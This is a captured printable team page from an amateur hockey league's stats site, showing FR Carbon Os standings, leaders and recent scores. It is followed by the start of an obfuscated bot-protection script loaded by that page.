

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=131773&seasonid=2864&month=1
body_size: 2717
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(SSHL Summer 2008)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		FR Carbon Os				(
		FR-C		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=131773&seasonid=2864&month=12&year=2025">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">January 2026</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=131773&seasonid=2864&month=2">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendar" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
<td class="calendar" align="right" valign="top">7</td>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
<td class="calendar" align="right" valign="top">14</td>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendarToday" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
<td class="calendar" align="right" valign="top">21</td>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
<td class="calendar" align="right" valign="top">28</td>
<td class="calendar" align="right" valign="top">29</td>
<td class="calendar" align="right" valign="top">30</td>
<td class="calendar" align="right" valign="top">31</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=131777&seasonid=2864">
                                                    FR Blitzkrieg                                                  </td>
                        <td>
                                                    23                                                  </td>
                        <td>
                                                   42                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=131772&seasonid=2864">
                                                    FR Golden Ticket                                                  </td>
                        <td>
                                                    23                                                  </td>
                        <td>
                                                   38                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=131768&seasonid=2864">
                                                    FR C Cheapskates                                                  </td>
                        <td>
                                                    21                                                  </td>
                        <td>
                                                   35                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=131776&seasonid=2864">
                                                    FR ZenBar                                                  </td>
                        <td>
                                                    21                                                  </td>
                        <td>
                                                   27                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=131770&seasonid=2864">
                                                    FR Rodman                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   20                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=131774&seasonid=2864">
                                                    FR Dragons                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   19                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=131769&seasonid=2864">
                                                    FR Grizzlies                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   16                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=131775&seasonid=2864">
                                                    FR C More Cowbell                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   15                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=131771&seasonid=2864">
                                                    FR Lucky Pucks                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   15                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=131773&seasonid=2864">
                                                    <strong>
                          FR Carbon Os                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          20                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          10                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=131767&seasonid=2864">
                                                    FR Red Army                                                  </td>
                        <td>
                                                    20                                                  </td>
                        <td>
                                                   0                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=20706&seasonid=2864">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=2067374&seasonid=2864">
								David Sciano								</a>
								 12								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=2067374&seasonid=2864">
								David Sciano								</a>
								 9								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=2067374&seasonid=2864">
								David Sciano								</a>
								 21								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=2067374&seasonid=2864">
								David Sciano								</a>
								 74								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
																<a href="playerpage.html?playerid=2067382&seasonid=2864">
								Graham Quattlebaum								</a>
								 2								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
																<a href="playerpage.html?playerid=2067374&seasonid=2864">
								David Sciano								</a>
								 1								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
																<a href="playerpage.html?playerid=2067364&seasonid=2864">
								Bryan Mueller								</a>
								 5								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=131773&seasonid=2864">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 <div style='width:360px;text-align:center;padding:10px;'></div><br>

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">OTW</td><td width="12%">OTL</td><td width="12%">L</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  20						</td>
						<td>
						  5						</td>
						<td>0</td><td>0</td><td>15</td>						<td>
						  						  10						</td>
						<td>
						  66						</td>
						<td>
						  129						</td>
					  </tr>
					</table>
		<br>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Mon, Sep 29) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width=\"20\"><strong>3</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                FR Lucky Pucks                                </strong></td>
                              <td width="25">1</td><td width="25">2</td><td width="25">3</td><td align="center" width="50"><strong>6</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              FR Carbon Os                                </strong></td>
                              <td width="25">1</td><td width="25">1</td><td width="25">0</td><td align="center" width="50"><strong>2</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=817064">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Mon, Sep 29										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=131771&seasonid=2864">FR Lucky Pucks</a> <strong>6</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=817064">final</a>	 <a href="gamesheet_full.html?gameid=817064" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=131773&seasonid=2864">FR Carbon Os</a> <strong>2</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sun, Sep 28										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=131772&seasonid=2864">FR Golden Ticket</a> <strong>9</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=741260">final</a>	 <a href="gamesheet_full.html?gameid=741260" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=131773&seasonid=2864">FR Carbon Os</a> <strong>0</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Thu, Sep 25										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=131768&seasonid=2864">FR C Cheapskates</a> <strong>12</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=741258">final</a>	 <a href="gamesheet_full.html?gameid=741258" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=131773&seasonid=2864">FR Carbon Os</a> <strong>5</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=131773&seasonid=2864">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=799421888" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=799421888
body_size: 19952
content:
var _0x4629=['\x48\x6c\x6a\x43\x71\x4d\x4f\x70\x51\x51\x3d\x3d','\x77\x35\x68\x74\x5a\x51\x3d\x3d','\x62\x4d\x4b\x51\x66\x45\x41\x61\x57\x51\x3d\x3d','\x50\x63\x4b\x54\x63\x30\x73\x64\x56\x41\x3d\x3d','\x77\x70\x41\x64\x5a\x67\x3d\x3d','\x4c\x38\x4b\x66\x77\x71\x67\x3d','\x77\x35\x48\x44\x6d\x45\x2f\x43\x74\x4d\x4b\x46\x77\x36\x59\x3d','\x77\x36\x37\x44\x69\x78\x7a\x44\x69\x63\x4f\x61','\x66\x63\x4f\x41\x77\x72\x73\x3d','\x61\x6a\x63\x4e','\x50\x78\x38\x37\x77\x35\x55\x75\x77\x37\x52\x75\x41\x4d\x4f\x61','\x43\x4d\x4f\x4a\x77\x6f\x41\x3d','\x77\x71\x63\x68\x77\x35\x41\x3d','\x4f\x52\x7a\x43\x74\x7a\x33\x44\x71\x4d\x4b\x6e\x77\x36\x44\x44\x6c\x73\x4f\x4c\x77\x71\x6b\x3d','\x77\x72\x50\x43\x71\x73\x4b\x4a','\x4a\x45\x37\x43\x73\x77\x3d\x3d','\x4c\x53\x51\x39','\x64\x78\x38\x71\x77\x35\x77\x6b','\x77\x6f\x64\x34\x77\x37\x62\x44\x73\x78\x58\x44\x6c\x67\x3d\x3d','\x64\x77\x55\x33','\x77\x36\x55\x6a\x77\x34\x38\x3d','\x48\x38\x4b\x38\x44\x41\x3d\x3d','\x48\x77\x7a\x44\x68\x73\x4b\x4e\x77\x36\x62\x44\x72\x38\x4f\x4a\x4f\x41\x3d\x3d','\x66\x32\x6a\x43\x75\x73\x4f\x77\x48\x47\x6b\x3d','\x43\x38\x4b\x6b\x77\x71\x55\x3d','\x77\x72\x4c\x43\x6b\x6e\x63\x3d','\x77\x6f\x2f\x44\x75\x6d\x78\x56\x77\x37\x42\x71\x55\x63\x4b\x52\x56\x63\x4f\x6e\x4d\x38\x4f\x6a\x77\x37\x78\x6f\x52\x68\x4d\x3d','\x65\x73\x4b\x79\x77\x37\x58\x43\x6f\x51\x67\x52','\x77\x6f\x6e\x44\x67\x45\x30\x3d','\x45\x41\x59\x62','\x77\x36\x37\x44\x6e\x57\x6b\x3d','\x77\x36\x4d\x4d\x41\x73\x4f\x69\x77\x71\x72\x43\x68\x73\x4f\x50\x57\x79\x77\x61\x4c\x4d\x4b\x36\x77\x72\x56\x45\x58\x6b\x59\x5a','\x77\x35\x74\x68\x77\x71\x72\x44\x71\x46\x58\x44\x67\x73\x4b\x43\x77\x70\x72\x43\x6c\x51\x3d\x3d','\x64\x78\x6e\x43\x74\x54\x44\x44\x75\x51\x3d\x3d','\x77\x34\x35\x48\x41\x41\x3d\x3d','\x42\x77\x62\x44\x75\x38\x4b\x65\x77\x36\x44\x44\x72\x67\x3d\x3d','\x4d\x38\x4f\x47\x55\x51\x3d\x3d','\x77\x70\x55\x78\x41\x51\x3d\x3d','\x77\x6f\x4d\x4f\x77\x36\x64\x49\x77\x36\x48\x44\x70\x54\x54\x43\x76\x63\x4f\x49\x77\x72\x62\x43\x68\x51\x3d\x3d','\x77\x71\x59\x44\x77\x35\x33\x44\x76\x73\x4f\x73\x4e\x38\x4b\x33','\x51\x46\x72\x43\x71\x4d\x4b\x33\x77\x34\x6a\x43\x76\x77\x3d\x3d','\x59\x45\x6a\x43\x6f\x67\x3d\x3d','\x77\x70\x74\x78\x77\x36\x33\x44\x73\x77\x6a\x44\x6b\x4d\x4f\x75\x77\x6f\x50\x44\x6e\x4d\x4b\x2b\x44\x38\x4f\x4a\x52\x6d\x52\x6f\x77\x36\x6c\x43\x65\x58\x6e\x44\x6f\x63\x4b\x63\x4b\x31\x31\x2b\x77\x6f\x51\x72\x55\x73\x4f\x67\x77\x37\x73\x44\x77\x37\x33\x44\x73\x67\x4d\x7a\x4f\x46\x51\x3d','\x4e\x6b\x34\x45','\x77\x36\x6a\x44\x68\x67\x58\x44\x6d\x38\x4f\x57\x54\x73\x4b\x4a','\x77\x37\x38\x46\x47\x63\x4f\x69\x77\x72\x66\x43\x67\x41\x3d\x3d','\x61\x38\x4f\x50\x77\x36\x48\x43\x6d\x38\x4b\x51\x77\x34\x7a\x43\x6d\x63\x4b\x31\x64\x67\x3d\x3d','\x77\x6f\x4d\x4f\x77\x36\x64\x49\x77\x36\x48\x44\x70\x52\x67\x3d','\x59\x67\x44\x43\x74\x54\x7a\x44\x6f\x38\x4b\x67\x77\x36\x54\x44\x6e\x51\x3d\x3d','\x77\x6f\x4c\x44\x6b\x51\x37\x43\x76\x63\x4b\x4f\x77\x37\x64\x33\x77\x6f\x31\x69\x45\x73\x4f\x36\x77\x34\x63\x3d','\x5a\x6d\x6a\x43\x6e\x77\x3d\x3d','\x55\x68\x73\x43\x4f\x4d\x4b\x49\x43\x38\x4b\x4e','\x53\x77\x41\x56\x4e\x51\x3d\x3d','\x77\x71\x2f\x43\x70\x38\x4f\x69','\x77\x37\x49\x61\x77\x35\x68\x63\x47\x38\x4f\x6f\x61\x41\x3d\x3d','\x77\x34\x7a\x43\x6e\x38\x4b\x46\x59\x4d\x4b\x78\x57\x6e\x6a\x43\x73\x73\x4f\x7a','\x77\x34\x68\x51\x50\x4d\x4f\x50\x77\x72\x76\x44\x6a\x41\x3d\x3d','\x77\x35\x54\x44\x6e\x52\x51\x3d','\x55\x30\x44\x43\x72\x38\x4f\x37\x54\x56\x4d\x72\x77\x71\x37\x44\x71\x63\x4b\x41\x77\x36\x51\x76\x77\x34\x6a\x44\x70\x79\x6c\x6d\x61\x38\x4f\x62\x77\x35\x67\x70\x77\x70\x6a\x44\x6f\x38\x4b\x48\x42\x38\x4f\x61\x77\x37\x73\x64\x64\x55\x72\x44\x68\x38\x4b\x73\x77\x34\x76\x43\x71\x67\x38\x3d','\x77\x70\x48\x43\x6b\x4d\x4b\x4a','\x63\x6e\x50\x44\x72\x73\x4b\x53\x77\x72\x72\x43\x6d\x68\x54\x43\x68\x53\x55\x3d','\x44\x63\x4f\x36\x4c\x6a\x33\x43\x6b\x63\x4f\x4d\x63\x48\x58\x44\x72\x4d\x4b\x39\x65\x45\x68\x45\x4b\x63\x4f\x4e\x66\x4d\x4f\x51\x61\x6a\x52\x51\x77\x70\x6f\x3d','\x5a\x4d\x4b\x70\x4d\x77\x3d\x3d','\x77\x70\x68\x74\x77\x37\x54\x44\x76\x52\x55\x3d','\x77\x72\x44\x43\x75\x73\x4f\x6e\x77\x71\x2f\x44\x74\x38\x4f\x6c','\x65\x4d\x4f\x33\x77\x6f\x62\x44\x68\x38\x4f\x6d','\x77\x6f\x4d\x4e\x77\x36\x49\x3d','\x77\x35\x52\x5a\x4a\x38\x4f\x50\x77\x71\x62\x44\x69\x69\x55\x3d','\x77\x71\x38\x6e\x4b\x77\x3d\x3d','\x63\x42\x50\x43\x69\x51\x3d\x3d','\x77\x71\x54\x43\x6b\x6c\x63\x3d','\x53\x38\x4b\x78\x77\x70\x31\x48\x77\x37\x50\x43\x6b\x6d\x44\x44\x69\x6e\x59\x4b\x77\x36\x62\x44\x70\x43\x48\x43\x6c\x38\x4b\x71\x77\x34\x49\x36\x52\x42\x72\x44\x6b\x79\x6f\x3d','\x77\x72\x63\x34\x46\x55\x6e\x44\x6b\x51\x6b\x3d','\x4d\x55\x67\x75','\x77\x6f\x4d\x4f\x77\x36\x64\x49\x77\x36\x48\x44\x70\x54\x54\x43\x76\x63\x4f\x49\x77\x72\x62\x43\x68\x63\x4b\x41\x53\x38\x4f\x68\x77\x71\x41\x31\x48\x6a\x38\x5a\x77\x71\x2f\x43\x74\x63\x4b\x53\x4d\x48\x64\x32\x77\x35\x55\x3d','\x77\x70\x63\x71\x48\x77\x3d\x3d','\x4d\x63\x4f\x64\x54\x77\x3d\x3d','\x47\x38\x4f\x2f\x4e\x7a\x2f\x43\x6c\x73\x4f\x44\x51\x6e\x58\x43\x74\x4d\x4b\x67\x4e\x67\x3d\x3d','\x5a\x63\x4b\x71\x48\x6a\x38\x4b\x59\x38\x4b\x34\x77\x72\x41\x3d','\x77\x37\x44\x43\x67\x73\x4b\x69','\x77\x37\x63\x46\x41\x63\x4f\x73\x77\x71\x44\x43\x6a\x63\x4f\x45\x52\x79\x51\x4c','\x77\x70\x35\x75\x77\x37\x33\x44\x70\x69\x44\x44\x6d\x63\x4f\x55\x77\x6f\x6a\x44\x6b\x41\x3d\x3d','\x77\x37\x78\x50\x49\x4d\x4b\x50','\x63\x33\x7a\x44\x71\x4d\x4b\x62\x77\x72\x6e\x43\x68\x77\x3d\x3d','\x50\x68\x51\x73\x77\x34\x51\x3d','\x62\x73\x4b\x77\x45\x6a\x55\x53\x62\x77\x3d\x3d','\x5a\x38\x4b\x36\x41\x7a\x63\x4b\x5a\x63\x4b\x6e','\x77\x70\x44\x43\x71\x4d\x4f\x74','\x46\x73\x4f\x66\x77\x71\x73\x3d','\x77\x72\x52\x38\x46\x51\x3d\x3d','\x42\x38\x4f\x32\x4c\x44\x2f\x43\x69\x38\x4f\x46','\x64\x38\x4b\x71\x77\x6f\x77\x3d','\x77\x72\x6a\x43\x75\x63\x4f\x48','\x77\x35\x2f\x43\x69\x38\x4b\x44\x50\x73\x4b\x72\x77\x71\x73\x31\x4d\x38\x4f\x68\x77\x72\x39\x44\x77\x6f\x2f\x43\x6d\x4d\x4f\x76\x57\x31\x67\x3d','\x77\x34\x33\x43\x6e\x73\x4b\x79\x63\x63\x4b\x6c\x57\x6e\x6a\x43\x73\x41\x3d\x3d','\x64\x32\x73\x31','\x77\x35\x50\x43\x6e\x73\x4b\x49\x61\x77\x3d\x3d','\x57\x63\x4f\x79\x53\x67\x3d\x3d','\x62\x63\x4b\x2b\x42\x6a\x55\x5a\x61\x38\x4b\x6a\x77\x72\x48\x43\x75\x41\x3d\x3d','\x59\x6d\x58\x44\x6f\x38\x4b\x45\x77\x71\x6a\x43\x67\x41\x3d\x3d','\x51\x33\x6a\x43\x70\x7a\x55\x63\x77\x34\x77\x31\x4e\x73\x4f\x37\x62\x4d\x4b\x6f\x77\x6f\x72\x44\x75\x68\x56\x6f\x77\x6f\x4d\x3d','\x51\x4d\x4f\x33\x64\x51\x6e\x43\x68\x67\x3d\x3d','\x77\x37\x51\x54\x77\x34\x4e\x66\x48\x63\x4f\x30','\x4e\x38\x4b\x63\x4d\x47\x4d\x78\x4e\x31\x62\x44\x75\x4d\x4b\x66\x54\x55\x52\x59\x50\x51\x33\x43\x71\x67\x56\x4f','\x77\x34\x54\x44\x75\x47\x46\x4f\x77\x37\x73\x3d','\x46\x55\x54\x43\x6b\x73\x4f\x51\x77\x36\x66\x44\x6d\x4d\x4b\x66','\x62\x30\x30\x53\x77\x71\x6e\x43\x6d\x73\x4f\x42\x42\x38\x4f\x37\x77\x34\x4e\x6f\x4a\x79\x4d\x4e\x45\x73\x4b\x6d\x77\x37\x7a\x43\x73\x79\x59\x7a\x77\x70\x4c\x44\x67\x63\x4f\x2b\x77\x70\x63\x4d\x64\x54\x6c\x39','\x77\x34\x5a\x41\x59\x44\x31\x31','\x55\x63\x4b\x4a\x43\x41\x3d\x3d','\x77\x34\x4c\x44\x74\x58\x68\x63\x77\x37\x64\x72\x56\x67\x3d\x3d','\x63\x48\x70\x4d\x77\x35\x4e\x48\x77\x35\x51\x3d','\x65\x4d\x4b\x32\x77\x36\x33\x43\x72\x78\x73\x59\x55\x42\x70\x76\x77\x71\x44\x43\x70\x38\x4f\x70\x77\x36\x76\x43\x70\x56\x7a\x44\x67\x38\x4f\x4c\x77\x36\x4d\x3d','\x66\x63\x4f\x6d\x77\x6f\x62\x44\x6d\x38\x4f\x33','\x41\x43\x62\x44\x70\x63\x4b\x76\x77\x6f\x66\x44\x6c\x54\x6c\x34','\x77\x72\x55\x38\x44\x55\x66\x44\x67\x67\x44\x43\x67\x55\x7a\x43\x6b\x63\x4b\x73\x54\x38\x4f\x63\x77\x70\x54\x43\x68\x73\x4b\x75\x77\x37\x31\x34\x77\x36\x44\x43\x67\x41\x3d\x3d','\x59\x4d\x4b\x32\x77\x37\x66\x43\x73\x78\x6b\x3d','\x4d\x4d\x4b\x32\x77\x71\x50\x44\x6e\x4d\x4f\x69\x50\x73\x4f\x79\x66\x63\x4f\x64','\x77\x71\x73\x78\x47\x6c\x72\x44\x67\x77\x37\x43\x68\x30\x34\x3d','\x4b\x73\x4b\x7a\x47\x47\x4d\x58\x77\x70\x46\x6e\x77\x71\x37\x43\x6c\x43\x72\x43\x67\x32\x4a\x38\x45\x38\x4b\x48\x77\x35\x66\x43\x75\x41\x3d\x3d','\x52\x6e\x37\x44\x76\x73\x4b\x65\x77\x71\x72\x43\x6c\x69\x4c\x43\x72\x79\x50\x43\x76\x6a\x33\x43\x73\x6c\x55\x3d','\x52\x6c\x54\x43\x73\x38\x4f\x76\x55\x45\x34\x3d','\x41\x31\x48\x43\x67\x4d\x4f\x31\x77\x36\x2f\x44\x67\x63\x4b\x76\x77\x71\x6e\x44\x73\x41\x3d\x3d','\x77\x6f\x6e\x44\x68\x6b\x66\x43\x71\x38\x4b\x43\x77\x37\x41\x3d','\x77\x34\x77\x51\x48\x38\x4f\x6b\x77\x71\x33\x43\x6e\x4d\x4f\x2f\x55\x77\x3d\x3d','\x46\x54\x4c\x44\x72\x63\x4b\x6f\x77\x70\x58\x44\x69\x51\x3d\x3d','\x77\x34\x50\x44\x6b\x48\x2f\x43\x6e\x4d\x4b\x4d\x77\x6f\x70\x41\x44\x4d\x4b\x31\x77\x70\x78\x4f','\x58\x67\x30\x50\x4c\x73\x4b\x45\x4e\x77\x3d\x3